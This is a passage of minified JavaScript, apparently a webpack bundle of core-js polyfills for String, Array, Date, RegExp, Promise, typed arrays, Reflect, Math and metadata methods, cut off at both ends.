r=n(173)(!0);n(174)(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},function(e,t,n){"use strict";var r=n(2),o=n(173)(!1);r(r.P,"String",{codePointAt:function(e){return o(this,e)}})},function(e,t,n){"use strict";var r=n(2),o=n(30),i=n(176),a="".endsWith;r(r.P+r.F*n(177)("endsWith"),"String",{endsWith:function(e){var t=i(this,e,"endsWith"),n=arguments.length>1?arguments[1]:void 0,r=o(t.length),u=void 0===n?r:Math.min(o(n),r),l=String(e);return a?a.call(t,l,u):t.slice(u-l.length,u)===l}})},function(e,t,n){"use strict";var r=n(2),o=n(176);r(r.P+r.F*n(177)("includes"),"String",{includes:function(e){return!!~o(this,e,"includes").indexOf(e,arguments.length>1?arguments[1]:void 0)}})},function(e,t,n){var r=n(2);r(r.P,"String",{repeat:n(170)})},function(e,t,n){"use strict";var r=n(2),o=n(30),i=n(176),a="".startsWith;r(r.P+r.F*n(177)("startsWith"),"String",{startsWith:function(e){var t=i(this,e,"startsWith"),n=o(Math.min(arguments.length>1?arguments[1]:void 0,t.length)),r=String(e);return a?a.call(t,r,n):t.slice(n,n+r.length)===r}})},function(e,t,n){"use strict";n(43)("anchor",function(e){return function(t){return e(this,"a","name",t)}})},function(e,t,n){"use strict";n(43)("big",function(e){return function(){return e(this,"big","","")}})},function(e,t,n){"use strict";n(43)("blink",function(e){return function(){return e(this,"blink","","")}})},function(e,t,n){"use strict";n(43)("bold",function(e){return function(){return e(this,"b","","")}})},function(e,t,n){"use strict";n(43)("fixed",function(e){return function(){return e(this,"tt","","")}})},function(e,t,n){"use strict";n(43)("fontcolor",function(e){return function(t){return e(this,"font","color",t)}})},function(e,t,n){"use strict";n(43)("fontsize",function(e){return function(t){return e(this,"font","size",t)}})},function(e,t,n){"use strict";n(43)("italics",function(e){return function(){return e(this,"i","","")}})},function(e,t,n){"use strict";n(43)("link",function(e){return function(t){return e(this,"a","href",t)}})},function(e,t,n){"use strict";n(43)("small",function(e){return function(){return e(this,"small","","")}})},function(e,t,n){"use strict";n(43)("strike",function(e){return function(){return e(this,"strike","","")}})},function(e,t,n){"use strict";n(43)("sub",function(e){return function(){return e(this,"sub","","")}})},function(e,t,n){"use strict";n(43)("sup",function(e){return function(){return e(this,"sup","","")}})},function(e,t,n){var r=n(2);r(r.S,"Date",{now:function(){return(new Date).getTime()}})},function(e,t,n){"use strict";var r=n(2),o=n(34),i=n(56);r(r.P+r.F*n(20)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(e){var t=o(this),n=i(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},function(e,t,n){var r=n(2),o=n(436);r(r.P+r.F*(Date.prototype.toISOString!==o),"Date",{toISOString:o})},function(e,t,n){"use strict";var r=n(20),o=Date.prototype.getTime,i=Date.prototype.toISOString,a=function(e){return e>9?e:"0"+e};e.exports=r(function(){return"0385-07-25T07:06:39.999Z"!=i.call(new Date(-5e13-1))})||!r(function(){i.call(new Date(NaN))})?function(){if(!isFinite(o.call(this)))throw RangeError("Invalid time value");var e=this,t=e.getUTCFullYear(),n=e.getUTCMilliseconds(),r=t<0?"-":t>9999?"+":"";return r+("00000"+Math.abs(t)).slice(r?-6:-4)+"-"+a(e.getUTCMonth()+1)+"-"+a(e.getUTCDate())+"T"+a(e.getUTCHours())+":"+a(e.getUTCMinutes())+":"+a(e.getUTCSeconds())+"."+(n>99?n:"0"+a(n))+"Z"}:i},function(e,t,n){var r=Date.prototype,o=r.toString,i=r.getTime;new Date(NaN)+""!="Invalid Date"&&n(42)(r,"toString",function(){var e=i.call(this);return e===e?o.call(this):"Invalid Date"})},function(e,t,n){var r=n(25)("toPrimitive"),o=Date.prototype;r in o||n(41)(o,r,n(439))},function(e,t,n){"use strict";var r=n(12),o=n(56);e.exports=function(e){if("string"!==e&&"number"!==e&&"default"!==e)throw TypeError("Incorrect hint");return o(r(this),"number"!=e)}},function(e,t,n){var r=n(2);r(r.S,"Array",{isArray:n(128)})},function(e,t,n){"use strict";var r=n(49),o=n(2),i=n(34),a=n(242),u=n(178),l=n(30),s=n(179),c=n(180);o(o.S+o.F*!n(130)(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,o,f,d=i(e),p="function"==typeof this?this:Array,h=arguments.length,y=h>1?arguments[1]:void 0,v=void 0!==y,g=0,m=c(d);if(v&&(y=r(y,h>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(t=l(d.length),n=new p(t);t>g;g++)s(n,g,v?y(d[g],g):d[g]);else for(f=m.call(d),n=new p;!(o=f.next()).done;g++)s(n,g,v?a(f,y,[o.value,g],!0):o.value);return n.length=g,n}})},function(e,t,n){"use strict";var r=n(2),o=n(179);r(r.S+r.F*n(20)(function(){function e(){}return!(Array.of.call(e)instanceof e)}),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);t>e;)o(n,e,arguments[e++]);return n.length=t,n}})},function(e,t,n){"use strict";var r=n(2),o=n(44),i=[].join;r(r.P+r.F*(n(108)!=Object||!n(51)(i)),"Array",{join:function(e){return i.call(o(this),void 0===e?",":e)}})},function(e,t,n){"use strict";var r=n(2),o=n(166),i=n(50),a=n(77),u=n(30),l=[].slice;r(r.P+r.F*n(20)(function(){o&&l.call(o)}),"Array",{slice:function(e,t){var n=u(this.length),r=i(this);if(t=void 0===t?n:t,"Array"==r)return l.call(this,e,t);for(var o=a(e,n),s=a(t,n),c=u(s-o),f=new Array(c),d=0;d<c;d++)f[d]="String"==r?this.charAt(o+d):this[o+d];return f}})},function(e,t,n){"use strict";var r=n(2),o=n(37),i=n(34),a=n(20),u=[].sort,l=[1,2,3];r(r.P+r.F*(a(function(){l.sort(void 0)})||!a(function(){l.sort(null)})||!n(51)(u)),"Array",{sort:function(e){return void 0===e?u.call(i(this)):u.call(i(this),o(e))}})},function(e,t,n){"use strict";var r=n(2),o=n(60)(0),i=n(51)([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(e){return o(this,e,arguments[1])}})},function(e,t,n){var r=n(22),o=n(128),i=n(25)("species");e.exports=function(e){var t;return o(e)&&(t=e.constructor,"function"!=typeof t||t!==Array&&!o(t.prototype)||(t=void 0),r(t)&&null===(t=t[i])&&(t=void 0)),void 0===t?Array:t}},function(e,t,n){"use strict";var r=n(2),o=n(60)(1);r(r.P+r.F*!n(51)([].map,!0),"Array",{map:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(2),o=n(60)(2);r(r.P+r.F*!n(51)([].filter,!0),"Array",{filter:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(2),o=n(60)(3);r(r.P+r.F*!n(51)([].some,!0),"Array",{some:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(2),o=n(60)(4);r(r.P+r.F*!n(51)([].every,!0),"Array",{every:function(e){return o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(2),o=n(243);r(r.P+r.F*!n(51)([].reduce,!0),"Array",{reduce:function(e){return o(this,e,arguments.length,arguments[1],!1)}})},function(e,t,n){"use strict";var r=n(2),o=n(243);r(r.P+r.F*!n(51)([].reduceRight,!0),"Array",{reduceRight:function(e){return o(this,e,arguments.length,arguments[1],!0)}})},function(e,t,n){"use strict";var r=n(2),o=n(126)(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!n(51)(i)),"Array",{indexOf:function(e){return a?i.apply(this,arguments)||0:o(this,e,arguments[1])}})},function(e,t,n){"use strict";var r=n(2),o=n(44),i=n(58),a=n(30),u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0;r(r.P+r.F*(l||!n(51)(u)),"Array",{lastIndexOf:function(e){if(l)return u.apply(this,arguments)||0;var t=o(this),n=a(t.length),r=n-1;for(arguments.length>1&&(r=Math.min(r,i(arguments[1]))),r<0&&(r=n+r);r>=0;r--)if(r in t&&t[r]===e)return r||0;return-1}})},function(e,t,n){var r=n(2);r(r.P,"Array",{copyWithin:n(244)}),n(70)("copyWithin")},function(e,t,n){var r=n(2);r(r.P,"Array",{fill:n(182)}),n(70)("fill")},function(e,t,n){"use strict";var r=n(2),o=n(60)(5),i=!0;"find"in[]&&Array(1).find(function(){i=!1}),r(r.P+r.F*i,"Array",{find:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(70)("find")},function(e,t,n){"use strict";var r=n(2),o=n(60)(6),i="findIndex",a=!0;i in[]&&Array(1)[i](function(){a=!1}),r(r.P+r.F*a,"Array",{findIndex:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(70)(i)},function(e,t,n){n(80)("Array")},function(e,t,n){var r=n(13),o=n(169),i=n(29).f,a=n(79).f,u=n(129),l=n(131),s=r.RegExp,c=s,f=s.prototype,d=/a/g,p=/a/g,h=new s(d)!==d;if(n(28)&&(!h||n(20)(function(){return p[n(25)("match")]=!1,s(d)!=d||s(p)==p||"/a/i"!=s(d,"i")}))){s=function(e,t){var n=this instanceof s,r=u(e),i=void 0===t;return!n&&r&&e.constructor===s&&i?e:o(h?new c(r&&!i?e.source:e,t):c((r=e instanceof s)?e.source:e,r&&i?l.call(e):t),n?this:f,s)};for(var y=a(c),v=0;y.length>v;)!function(e){e in s||i(s,e,{configurable:!0,get:function(){return c[e]},set:function(t){c[e]=t}})}(y[v++]);f.constructor=s,s.prototype=f,n(42)(r,"RegExp",s)}n(80)("RegExp")},function(e,t,n){"use strict";n(246);var r=n(12),o=n(131),i=n(28),a=/./.toString,u=function(e){n(42)(RegExp.prototype,"toString",e,!0)};n(20)(function(){return"/a/b"!=a.call({source:"a",flags:"b"})})?u(function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!i&&e instanceof RegExp?o.call(e):void 0)}):"toString"!=a.name&&u(function(){return a.call(this)})},function(e,t,n){n(132)("match",1,function(e,t,n){return[function(n){"use strict";var r=e(this),o=void 0==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},n]})},function(e,t,n){n(132)("replace",2,function(e,t,n){return[function(r,o){"use strict";var i=e(this),a=void 0==r?void 0:r[t];return void 0!==a?a.call(r,i,o):n.call(String(i),r,o)},n]})},function(e,t,n){n(132)("search",1,function(e,t,n){return[function(n){"use strict";var r=e(this),o=void 0==n?void 0:n[t];return void 0!==o?o.call(n,r):new RegExp(n)[t](String(r))},n]})},function(e,t,n){n(132)("split",2,function(e,t,r){"use strict";var o=n(129),i=r,a=[].push,u="length";if("c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1)[u]||2!="ab".split(/(?:ab)*/)[u]||4!=".".split(/(.?)(.?)/)[u]||".".split(/()()/)[u]>1||"".split(/.?/)[u]){var l=void 0===/()??/.exec("")[1];r=function(e,t){var n=String(this);if(void 0===e&&0===t)return[];if(!o(e))return i.call(n,e,t);var r,s,c,f,d,p=[],h=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),y=0,v=void 0===t?4294967295:t>>>0,g=new RegExp(e.source,h+"g");for(l||(r=new RegExp("^"+g.source+"$(?!\\s)",h));(s=g.exec(n))&&!((c=s.index+s[0][u])>y&&(p.push(n.slice(y,s.index)),!l&&s[u]>1&&s[0].replace(r,function(){for(d=1;d<arguments[u]-2;d++)void 0===arguments[d]&&(s[d]=void 0)}),s[u]>1&&s.index<n[u]&&a.apply(p,s.slice(1)),f=s[0][u],y=c,p[u]>=v));)g.lastIndex===s.index&&g.lastIndex++;return y===n[u]?!f&&g.test("")||p.push(""):p.push(n.slice(y)),p[u]>v?p.slice(0,v):p}}else"0".split(void 0,0)[u]&&(r=function(e,t){return void 0===e&&0===t?[]:i.call(this,e,t)});return[function(n,o){var i=e(this),a=void 0==n?void 0:n[t];return void 0!==a?a.call(n,i,o):r.call(String(i),n,o)},r]})},function(e,t,n){"use strict";var r,o,i,a,u=n(75),l=n(13),s=n(49),c=n(110),f=n(2),d=n(22),p=n(37),h=n(81),y=n(82),v=n(133),g=n(184).set,m=n(185)(),b=n(186),_=n(247),w=n(248),P=l.TypeError,x=l.process,R=l.Promise,E="process"==c(x),O=function(){},S=o=b.f,T=!!function(){try{var e=R.resolve(1),t=(e.constructor={})[n(25)("species")]=function(e){e(O,O)};return(E||"function"==typeof PromiseRejectionEvent)&&e.then(O)instanceof t}catch(e){}}(),C=function(e){var t;return!(!d(e)||"function"!=typeof(t=e.then))&&t},k=function(e,t){if(!e._n){e._n=!0;var n=e._c;m(function(){for(var r=e._v,o=1==e._s,i=0;n.length>i;)!function(t){var n,i,a=o?t.ok:t.fail,u=t.resolve,l=t.reject,s=t.domain;try{a?(o||(2==e._h&&N(e),e._h=1),!0===a?n=r:(s&&s.enter(),n=a(r),s&&s.exit()),n===t.promise?l(P("Promise-chain cycle")):(i=C(n))?i.call(n,u,l):u(n)):l(r)}catch(e){l(e)}}(n[i++]);e._c=[],e._n=!1,t&&!e._h&&M(e)})}},M=function(e){g.call(l,function(){var t,n,r,o=e._v,i=j(e);if(i&&(t=_(function(){E?x.emit("unhandledRejection",o,e):(n=l.onunhandledrejection)?n({promise:e,reason:o}):(r=l.console)&&r.error&&r.error("Unhandled promise rejection",o)}),e._h=E||j(e)?2:1),e._a=void 0,i&&t.e)throw t.v})},j=function(e){return 1!==e._h&&0===(e._a||e._c).length},N=function(e){g.call(l,function(){var t;E?x.emit("rejectionHandled",e):(t=l.onrejectionhandled)&&t({promise:e,reason:e._v})})},F=function(e){var t=this;t._d||(t._d=!0,t=t._w||t,t._v=e,t._s=2,t._a||(t._a=t._c.slice()),k(t,!0))},A=function(e){var t,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===e)throw P("Promise can't be resolved itself");(t=C(e))?m(function(){var r={_w:n,_d:!1};try{t.call(e,s(A,r,1),s(F,r,1))}catch(e){F.call(r,e)}}):(n._v=e,n._s=1,k(n,!1))}catch(e){F.call({_w:n,_d:!1},e)}}};T||(R=function(e){h(this,R,"Promise","_h"),p(e),r.call(this);try{e(s(A,this,1),s(F,this,1))}catch(e){F.call(this,e)}},r=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(83)(R.prototype,{then:function(e,t){var n=S(v(this,R));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=E?x.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&k(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),i=function(){var e=new r;this.promise=e,this.resolve=s(A,e,1),this.reject=s(F,e,1)},b.f=S=function(e){return e===R||e===a?new i(e):o(e)}),f(f.G+f.W+f.F*!T,{Promise:R}),n(90)(R,"Promise"),n(80)("Promise"),a=n(55).Promise,f(f.S+f.F*!T,"Promise",{reject:function(e){var t=S(this);return(0,t.reject)(e),t.promise}}),f(f.S+f.F*(u||!T),"Promise",{resolve:function(e){return w(u&&this===a?R:this,e)}}),f(f.S+f.F*!(T&&n(130)(function(e){R.all(e).catch(O)})),"Promise",{all:function(e){var t=this,n=S(t),r=n.resolve,o=n.reject,i=_(function(){var n=[],i=0,a=1;y(e,!1,function(e){var u=i++,l=!1;n.push(void 0),a++,t.resolve(e).then(function(e){l||(l=!0,n[u]=e,--a||r(n))},o)}),--a||r(n)});return i.e&&o(i.v),n.promise},race:function(e){var t=this,n=S(t),r=n.reject,o=_(function(){y(e,!1,function(e){t.resolve(e).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},function(e,t,n){"use strict";var r=n(253),o=n(93);n(134)("WeakSet",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(o(this,"WeakSet"),e,!0)}},r,!1,!0)},function(e,t,n){"use strict";var r=n(2),o=n(135),i=n(187),a=n(12),u=n(77),l=n(30),s=n(22),c=n(13).ArrayBuffer,f=n(133),d=i.ArrayBuffer,p=i.DataView,h=o.ABV&&c.isView,y=d.prototype.slice,v=o.VIEW;r(r.G+r.W+r.F*(c!==d),{ArrayBuffer:d}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(e){return h&&h(e)||s(e)&&v in e}}),r(r.P+r.U+r.F*n(20)(function(){return!new d(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(e,t){if(void 0!==y&&void 0===t)return y.call(a(this),e);for(var n=a(this).byteLength,r=u(e,n),o=u(void 0===t?n:t,n),i=new(f(this,d))(l(o-r)),s=new p(this),c=new p(i),h=0;r<o;)c.setUint8(h++,s.getUint8(r++));return i}}),n(80)("ArrayBuffer")},function(e,t,n){var r=n(2);r(r.G+r.W+r.F*!n(135).ABV,{DataView:n(187).DataView})},function(e,t,n){n(66)("Int8",1,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(66)("Uint8",1,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(66)("Uint8",1,function(e){return function(t,n,r){return e(this,t,n,r)}},!0)},function(e,t,n){n(66)("Int16",2,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(66)("Uint16",2,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(66)("Int32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(66)("Uint32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(66)("Float32",4,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){n(66)("Float64",8,function(e){return function(t,n,r){return e(this,t,n,r)}})},function(e,t,n){var r=n(2),o=n(37),i=n(12),a=(n(13).Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!n(20)(function(){a(function(){})}),"Reflect",{apply:function(e,t,n){var r=o(e),l=i(n);return a?a(r,t,l):u.call(r,t,l)}})},function(e,t,n){var r=n(2),o=n(78),i=n(37),a=n(12),u=n(22),l=n(20),s=n(234),c=(n(13).Reflect||{}).construct,f=l(function(){function e(){}return!(c(function(){},[],e)instanceof e)}),d=!l(function(){c(function(){})});r(r.S+r.F*(f||d),"Reflect",{construct:function(e,t){i(e),a(t);var n=arguments.length<3?e:i(arguments[2]);if(d&&!f)return c(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var r=[null];return r.push.apply(r,t),new(s.apply(e,r))}var l=n.prototype,p=o(u(l)?l:Object.prototype),h=Function.apply.call(e,p,t);return u(h)?h:p}})},function(e,t,n){var r=n(29),o=n(2),i=n(12),a=n(56);o(o.S+o.F*n(20)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(e,t,n){i(e),t=a(t,!0),i(n);try{return r.f(e,t,n),!0}catch(e){return!1}}})},function(e,t,n){var r=n(2),o=n(45).f,i=n(12);r(r.S,"Reflect",{deleteProperty:function(e,t){var n=o(i(e),t);return!(n&&!n.configurable)&&delete e[t]}})},function(e,t,n){"use strict";var r=n(2),o=n(12),i=function(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)};n(175)(i,"Object",function(){var e,t=this,n=t._k;do{if(t._i>=n.length)return{value:void 0,done:!0}}while(!((e=n[t._i++])in t._t));return{value:e,done:!1}}),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},function(e,t,n){function r(e,t){var n,u,c=arguments.length<3?e:arguments[2];return s(e)===c?e[t]:(n=o.f(e,t))?a(n,"value")?n.value:void 0!==n.get?n.get.call(c):void 0:l(u=i(e))?r(u,t,c):void 0}var o=n(45),i=n(46),a=n(40),u=n(2),l=n(22),s=n(12);u(u.S,"Reflect",{get:r})},function(e,t,n){var r=n(45),o=n(2),i=n(12);o(o.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return r.f(i(e),t)}})},function(e,t,n){var r=n(2),o=n(46),i=n(12);r(r.S,"Reflect",{getPrototypeOf:function(e){return o(i(e))}})},function(e,t,n){var r=n(2);r(r.S,"Reflect",{has:function(e,t){return t in e}})},function(e,t,n){var r=n(2),o=n(12),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(e){return o(e),!i||i(e)}})},function(e,t,n){var r=n(2);r(r.S,"Reflect",{ownKeys:n(255)})},function(e,t,n){var r=n(2),o=n(12),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(e){o(e);try{return i&&i(e),!0}catch(e){return!1}}})},function(e,t,n){function r(e,t,n){var l,d,p=arguments.length<4?e:arguments[3],h=i.f(c(e),t);if(!h){if(f(d=a(e)))return r(d,t,n,p);h=s(0)}return u(h,"value")?!(!1===h.writable||!f(p))&&(l=i.f(p,t)||s(0),l.value=n,o.f(p,t,l),!0):void 0!==h.set&&(h.set.call(p,n),!0)}var o=n(29),i=n(45),a=n(46),u=n(40),l=n(2),s=n(73),c=n(12),f=n(22);l(l.S,"Reflect",{set:r})},function(e,t,n){var r=n(2),o=n(167);o&&r(r.S,"Reflect",{setPrototypeOf:function(e,t){o.check(e,t);try{return o.set(e,t),!0}catch(e){return!1}}})},function(e,t,n){"use strict";var r=n(2),o=n(126)(!0);r(r.P,"Array",{includes:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}}),n(70)("includes")},function(e,t,n){"use strict";var r=n(2),o=n(256),i=n(34),a=n(30),u=n(37),l=n(181);r(r.P,"Array",{flatMap:function(e){var t,n,r=i(this);return u(e),t=a(r.length),n=l(r,0),o(n,r,r,t,0,1,e,arguments[1]),n}}),n(70)("flatMap")},function(e,t,n){"use strict";var r=n(2),o=n(256),i=n(34),a=n(30),u=n(58),l=n(181);r(r.P,"Array",{flatten:function(){var e=arguments[0],t=i(this),n=a(t.length),r=l(t,0);return o(r,t,t,n,0,void 0===e?1:u(e)),r}}),n(70)("flatten")},function(e,t,n){"use strict";var r=n(2),o=n(173)(!0);r(r.P,"String",{at:function(e){return o(this,e)}})},function(e,t,n){"use strict";var r=n(2),o=n(257),i=n(188);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(i),"String",{padStart:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!0)}})},function(e,t,n){"use strict";var r=n(2),o=n(257),i=n(188);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(i),"String",{padEnd:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0,!1)}})},function(e,t,n){"use strict";n(91)("trimLeft",function(e){return function(){return e(this,1)}},"trimStart")},function(e,t,n){"use strict";n(91)("trimRight",function(e){return function(){return e(this,2)}},"trimEnd")},function(e,t,n){"use strict";var r=n(2),o=n(57),i=n(30),a=n(129),u=n(131),l=RegExp.prototype,s=function(e,t){this._r=e,this._s=t};n(175)(s,"RegExp String",function(){var e=this._r.exec(this._s);return{value:e,done:null===e}}),r(r.P,"String",{matchAll:function(e){if(o(this),!a(e))throw TypeError(e+" is not a regexp!");var t=String(this),n="flags"in l?String(e.flags):u.call(e),r=new RegExp(e.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=i(e.lastIndex),new s(r,t)}})},function(e,t,n){n(163)("asyncIterator")},function(e,t,n){n(163)("observable")},function(e,t,n){var r=n(2),o=n(255),i=n(44),a=n(45),u=n(179);r(r.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,r=i(e),l=a.f,s=o(r),c={},f=0;s.length>f;)void 0!==(n=l(r,t=s[f++]))&&u(c,t,n);return c}})},function(e,t,n){var r=n(2),o=n(258)(!1);r(r.S,"Object",{values:function(e){return o(e)}})},function(e,t,n){var r=n(2),o=n(258)(!0);r(r.S,"Object",{entries:function(e){return o(e)}})},function(e,t,n){"use strict";var r=n(2),o=n(34),i=n(37),a=n(29);n(28)&&r(r.P+n(136),"Object",{__defineGetter__:function(e,t){a.f(o(this),e,{get:i(t),enumerable:!0,configurable:!0})}})},function(e,t,n){"use strict";var r=n(2),o=n(34),i=n(37),a=n(29);n(28)&&r(r.P+n(136),"Object",{__defineSetter__:function(e,t){a.f(o(this),e,{set:i(t),enumerable:!0,configurable:!0})}})},function(e,t,n){"use strict";var r=n(2),o=n(34),i=n(56),a=n(46),u=n(45).f;n(28)&&r(r.P+n(136),"Object",{__lookupGetter__:function(e){var t,n=o(this),r=i(e,!0);do{if(t=u(n,r))return t.get}while(n=a(n))}})},function(e,t,n){"use strict";var r=n(2),o=n(34),i=n(56),a=n(46),u=n(45).f;n(28)&&r(r.P+n(136),"Object",{__lookupSetter__:function(e){var t,n=o(this),r=i(e,!0);do{if(t=u(n,r))return t.set}while(n=a(n))}})},function(e,t,n){var r=n(2);r(r.P+r.R,"Map",{toJSON:n(259)("Map")})},function(e,t,n){var r=n(2);r(r.P+r.R,"Set",{toJSON:n(259)("Set")})},function(e,t,n){n(137)("Map")},function(e,t,n){n(137)("Set")},function(e,t,n){n(137)("WeakMap")},function(e,t,n){n(137)("WeakSet")},function(e,t,n){n(138)("Map")},function(e,t,n){n(138)("Set")},function(e,t,n){n(138)("WeakMap")},function(e,t,n){n(138)("WeakSet")},function(e,t,n){var r=n(2);r(r.G,{global:n(13)})},function(e,t,n){var r=n(2);r(r.S,"System",{global:n(13)})},function(e,t,n){var r=n(2),o=n(50);r(r.S,"Error",{isError:function(e){return"Error"===o(e)}})},function(e,t,n){var r=n(2);r(r.S,"Math",{clamp:function(e,t,n){return Math.min(n,Math.max(t,e))}})},function(e,t,n){var r=n(2);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(e,t,n){var r=n(2),o=180/Math.PI;r(r.S,"Math",{degrees:function(e){return e*o}})},function(e,t,n){var r=n(2),o=n(261),i=n(241);r(r.S,"Math",{fscale:function(e,t,n,r,a){return i(o(e,t,n,r,a))}})},function(e,t,n){var r=n(2);r(r.S,"Math",{iaddh:function(e,t,n,r){var o=e>>>0,i=t>>>0,a=n>>>0;return i+(r>>>0)+((o&a|(o|a)&~(o+a>>>0))>>>31)|0}})},function(e,t,n){var r=n(2);r(r.S,"Math",{isubh:function(e,t,n,r){var o=e>>>0,i=t>>>0,a=n>>>0;return i-(r>>>0)-((~o&a|~(o^a)&o-a>>>0)>>>31)|0}})},function(e,t,n){var r=n(2);r(r.S,"Math",{imulh:function(e,t){var n=+e,r=+t,o=65535&n,i=65535&r,a=n>>16,u=r>>16,l=(a*i>>>0)+(o*i>>>16);return a*u+(l>>16)+((o*u>>>0)+(65535&l)>>16)}})},function(e,t,n){var r=n(2);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(e,t,n){var r=n(2),o=Math.PI/180;r(r.S,"Math",{radians:function(e){return e*o}})},function(e,t,n){var r=n(2);r(r.S,"Math",{scale:n(261)})},function(e,t,n){var r=n(2);r(r.S,"Math",{umulh:function(e,t){var n=+e,r=+t,o=65535&n,i=65535&r,a=n>>>16,u=r>>>16,l=(a*i>>>0)+(o*i>>>16);return a*u+(l>>>16)+((o*u>>>0)+(65535&l)>>>16)}})},function(e,t,n){var r=n(2);r(r.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:e>0}})},function(e,t,n){"use strict";var r=n(2),o=n(55),i=n(13),a=n(133),u=n(248);r(r.P+r.R,"Promise",{finally:function(e){var t=a(this,o.Promise||i.Promise),n="function"==typeof e;return this.then(n?function(n){return u(t,e()).then(function(){return n})}:e,n?function(n){return u(t,e()).then(function(){throw n})}:e)}})},function(e,t,n){"use strict";var r=n(2),o=n(186),i=n(247);r(r.S,"Promise",{try:function(e){var t=o.f(this),n=i(e);return(n.e?t.reject:t.resolve)(n.v),t.promise}})},function(e,t,n){var r=n(67),o=n(12),i=r.key,a=r.set;r.exp({defineMetadata:function(e,t,n,r){a(e,t,o(n),i(r))}})},function(e,t,n){var r=n(67),o=n(12),i=r.key,a=r.map,u=r.store;r.exp({deleteMetadata:function(e,t){var n=arguments.length<3?void 0:i(arguments[2]),r=a(o(t),n,!1);if(void 0===r||!r.delete(e))return!1;if(r.size)return!0;var l=u.get(t);return l.delete(n),!!l.size||u.delete(t)}})},function(e,t,n){var r=n(67),o=n(12),i=n(46),a=r.has,u=r.get,l=r.key,s=function(e,t,n){if(a(e,t,n))return u(e,t,n);var r=i(t);return null!==r?s(e,r,n):void 0};r.exp({getMetadata:function(e,t){return s(e,o(t),arguments.length<3?void 0:l(arguments[2]))}})},function(e,t,n){var r=n(251),o=n(260),i=n(67),a=n(12),u=n(46),l=i.keys,s=i.key,c=function(e,t){var n=l(e,t),i=u(e);if(null===i)return n;var a=c(i,t);return a.length?n.length?o(new r(n.concat(a))):a:n};i.exp({getMetadataKeys:function(e){return c(a(e),arguments.length<2?void 0:s(arguments[1]))}})},function(e,t,n){var r=n(67),o=n(12),i=r.get,a=r.key;r.exp({getOwnMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:a(arguments[2]))}})},function(e,t,n){var r=n(67),o=n(12),i=r.keys,a=r.key;r.exp({getOwnMetadataKeys:function(e){return i(o(e),arguments.length<2?void 0:a(arguments[1]))}})},function(e,t,n){var r=n(67),o=n(12),i=n(46),a=r.has,u=r.key,l=function(e,t,n){if(a(e,t,n))return!0;var r=i(t);return null!==r&&l(e,r,n)};r.exp({hasMetadata:function(e,t){return l(e,o(t),arguments.length<3?void 0:u(arguments[2]))}})},function(e,t,n){var r=n(67),o=n(12),i=r.has,a=r.key;r.exp({hasOwnMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:a(arguments[2]))}})},function(e,t,n){var 